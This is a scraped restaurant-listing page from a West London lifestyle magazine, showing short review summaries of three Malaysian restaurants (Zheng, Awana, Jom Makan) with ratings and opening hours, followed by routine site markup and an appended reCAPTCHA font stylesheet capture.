			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/food-drink/restaurants/zheng/" title="Permalink to Zheng" rel="bookmark">Zheng</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">August 20, 2017</span>				 
					by Alexandra Bell					            					<div class="rating" id="rating-9">9 stars</div>
	    					</div><!-- .entry-meta -->

							<div class="entry-summary">
					<h4>Open Mon and Wed&#8211;Fri midday&#8211;2.30pm and 6pm&#8211;11.30pm; Tue 6pm&#8211;11.30pm; Sat midday&#8211;11.30pm and Sun midday&#8211;10pm</h4>
<h3>The blurb</h3>
<p>Malaysian: the original fusion cuisine, it&#8217;s food that reflects that multiethnic diversity of the Malaysian population and general culture. This also means it&#8217;s not &hellip; <a href="https://www.westlondonliving.co.uk/food-drink/restaurants/zheng/" class="read-more">Read&nbsp;more&nbsp;&rarr; </a></p>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/food-drink/restaurants">Restaurants</a> | <a href="https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/" rel="tag">Malaysian</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Zheng</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-953" class="clearfix post-953 restaurants type-restaurants status-publish has-post-thumbnail hentry cuisine-malaysian location-chelsea postcode-sw3 restaurant-location-chelsea restaurant-postcode-sw3">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/food-drink/restaurants/awana/"><img width="300" height="188" src="https://www.westlondonliving.co.uk/wp-content/uploads/2011/10/Awana-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="Awana restaurant" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2011/10/Awana-300x188.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2011/10/Awana.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="caption">'Awana’s food is intricate; each dish a talking point'</div>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/food-drink/restaurants/awana/" title="Permalink to Awana" rel="bookmark">Awana</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">April 5, 2011</span>				 
					by Sarah Lamey					            					<div class="rating" id="rating-8">8 stars</div>
	    					</div><!-- .entry-meta -->

							<div class="entry-summary">
					<h4>Lunch daily midday–3pm; dinner Mon–Wed 6pm–11pm; Thu–Sat 6pm–11.30pm; Sun 6pm–10.30pm</h4>
<p>I had never eaten Malaysian food until visiting Awana and had decided to bring my friend Alex (Malaysian cuisine connoisseur) with me to help me out.</p>
<p>Through the reception decorated &hellip; <a href="https://www.westlondonliving.co.uk/food-drink/restaurants/awana/" class="read-more">Read&nbsp;more&nbsp;&rarr; </a></p>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/food-drink/restaurants">Restaurants</a> | <a href="https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/" rel="tag">Malaysian</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Awana</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-1952" class="clearfix post-1952 restaurants type-restaurants status-publish has-post-thumbnail hentry cuisine-malaysian location-shepherds-bush postcode-w12 restaurant-location-shepherds-bush restaurant-postcode-w12">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/food-drink/restaurants/jom-makan/"><img width="300" height="188" src="https://www.westlondonliving.co.uk/wp-content/uploads/2011/11/jommakan-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="Jom Makan restaurant" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2011/11/jommakan-300x188.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2011/11/jommakan.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="caption">Jom Makan 'attracts lots of families with big appetites'</div>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/food-drink/restaurants/jom-makan/" title="Permalink to Jom Makan" rel="bookmark">Jom Makan</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">November 22, 2009</span>				 
					by Lucy Land					            					<div class="rating" id="rating-6">6 stars</div>
	    					</div><!-- .entry-meta -->

							<div class="entry-summary">
					<h4>Open Mon–Sat midday–11pm; Sun midday–10pm</h4>
<p>Word had already got out by the time we had arrived at the second branch of Malaysian restaurant Jom Makan one week after opening. Scanning the outdoor area – currently using clear plastic reminiscent of &hellip; <a href="https://www.westlondonliving.co.uk/food-drink/restaurants/jom-makan/" class="read-more">Read&nbsp;more&nbsp;&rarr; </a></p>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/food-drink/restaurants">Restaurants</a> | <a href="https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/" rel="tag">Malaysian</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Jom Makan</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	



</div>

			</div><!-- #content -->
		</div><!-- #container -->

<div id="secondary" class="widget-area" role="complementary">
	<div id="homepage_mpu_mobile"></div>
	<div id="skyscraper-ads-top"><div><p><a  rel="follow" href="http://www.leiths.com/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4840"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/leiths-banner-new-resized.jpg" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/leiths-banner-new-resized.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/leiths-banner-new-resized-80x300.jpg 80w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
    <div id="subscribe-ad">			<div class="textwidget"><a href="/newsletter">Subscribe to our FREE weekly newsletter</a></div>
		</div>
    <div id="skyscraper-ads-bottom"><div><a href="https://bybloom.co.uk" target="_blank" rel="noopener"><img width="160" height="600" src="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg" class="image wp-image-216295  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
</div>

</div><!-- #main -->
  
<div id="footer_ads" class="clearfix">
	<a href="/newsletter" target="_blank" class="subscribe_btn_big">Subscribe to our FREE weekly newsletter</a>

	<a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_btn">Come say hello on facebook</a>

    <div id="footer_banner">
    	<div>
<!-- 	    	<script type="text/javascript">
				google_ad_client = "ca-pub-2749893784747524";
				/* 728x90, created 10/19/09 */
				google_ad_slot = "6459966730";
				google_ad_width = 728;
				google_ad_height = 90;
			</script>
			<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js"></script> -->
		</div>
    </div>

</div>  
    
</div><!-- #wrapper -->


	<div id="footer" role="contentinfo">
		<div id="colophon">
            
			

<div id="footer-widget-area" role="complementary">

	<div id="footer-logo">
		<a href="https://www.westlondonliving.co.uk/" style="display: block; margin-bottom: 15px;"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_footer_logo.gif" alt="West London Living" style="display: block;" /></a>
        <a href="http://www.handpickedmedia.co.uk" target="_blank"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/handpicked-media-logo.gif" alt="Handpicked Media" /></a>
	</div>

		<div id="first" class="widget-area">
		<h3 class="widget-title">Pages</h3><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-333"><a href="https://www.westlondonliving.co.uk/">Home</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.westlondonliving.co.uk/people/">People</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.westlondonliving.co.uk/interiors-design/">Interiors &#038; Design</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.westlondonliving.co.uk/websites-we-like/">Websites we like</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.westlondonliving.co.uk/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-32321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32321"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-15311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15311"><a href="https://www.westlondonliving.co.uk/site-map/">Site Map</a></li>
</ul></div>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area">
		<h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<p>Subscribe to our mailing list:</p>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
			    <!-- <h3 class="widget-title">Newsletter</h3> -->
			    	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area">
		<h3 class="widget-title">Search</h3>
		<div class="searchwidget">
			<div id="text-3"><h3 class="widget-title">Search</h3>			<div class="textwidget">Popular searches:</div>
		</div><div id="recent_searches-3"><h3 class="widget-title">Recent Searches</h3>
<ul>
<li><a href="https://www.westlondonliving.co.uk/search/hair%20extensions%2Fpage">hair extensions/page</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/eye%20mask%2Fpage">eye mask/page</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/clo%20flo%2Fpage">clo flo/page</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/mayfair%2Fpage">mayfair/page</a></li>
</ul>

</div><div id="search-3">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div>		</div>
	</div><!-- #third .widget-area -->
	
		<div id="fourth" class="widget-area">
		<h3 class="widget-title">Contact us</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f339-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/food-drink/restaurants/cuisine/malaysian/#wpcf7-f339-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="339" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f339-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label for="name">Name *</label><span class="wpcf7-form-control-wrap" data-name="fullName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="fullName" aria-required="true" aria-invalid="false" placeholder="Name *" value="" type="text" name="fullName" /></span><br />
<label for="email">Email Address *</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" placeholder="Email Address *" value="" type="email" name="email" /></span><br />
<label for="subject">Subject</label><span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" class="wpcf7-form-control wpcf7-text" id="subject" aria-invalid="false" placeholder="Subject*" value="" type="text" name="subject" /></span><br />
<label for="department">Department</label><span class="wpcf7-form-control-wrap" data-name="department"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="department" aria-required="true" aria-invalid="false" name="department"><option value="- Select department -">- Select department -</option><option value="Editorial">Editorial</option><option value="Advertising">Advertising</option><option value="Design">Design</option></select></span><br />
<label for="message">Message</label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="message" aria-invalid="false" placeholder="Message..." name="message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
			</div><!-- #fourth .widget-area -->
	
	<div id="footer-social">
		<a href="http://twitter.com/WL_Living" target="_blank" class="twitter_icon_footer">Twitter</a>
        <a href="http://www.flickr.com/photos/westlondonliving" target="_blank" class="flickr_icon_footer">Flickr</a>
        <a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_icon_footer">Facebook</a>
        <a href="#" target="_blank" class="youtube_icon_footer">YouTube</a>
        <a href="/feed/" target="_blank" class="rss_icon_footer">RSS Feed</a>
	</div>

</div><!-- #footer-widget-area -->

		</div><!-- #colophon -->
        
        <div id="site-generator">
			Copyright © West London Living, 2025  |  <a href="/contact-us">Contact us</a>  |  <a href="/terms-conditions">Terms &amp; Conditions</a> | Website by <a href="http://www.okjostudio.com" target="_blank">Ok-Jo Studio</a>
		</div><!-- #site-generator -->
        
	</div><!-- #footer -->

<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.westlondonliving.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.cycle2.min.js?ver=20151014' id='cycle-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014' id='navigation-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/fluidvids.js?ver=20151019' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014' id='functions-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&co=aHR0cHM6Ly93d3cud2VzdGxvbmRvbmxpdmluZy5jby51azo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=c8x10eugjiuy
body_size: 45291
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
